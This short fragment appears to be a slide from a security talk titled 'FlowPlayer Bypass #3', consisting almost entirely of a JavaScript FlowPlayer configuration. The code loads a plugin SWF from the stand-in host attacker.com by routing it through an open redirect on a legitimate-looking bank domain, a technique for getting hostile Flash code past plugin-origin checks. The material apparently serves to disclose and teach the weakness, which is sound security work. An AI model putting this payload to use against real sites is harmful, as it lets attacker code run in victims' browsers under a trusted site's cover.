 6565
DON’T HATE THE PLAYER
FlowPlayer Bypass #3 – The Bypass
http://attacker.com/
flowplayer("player", vulnerable_player,{
plugins: {
controls: null,
SimpleHelloWorld: {
url:
’http://legitbank.com/openredirect.php?url=http://attacker.com/flowplayer/plu
gin.swf',
}
}
});
 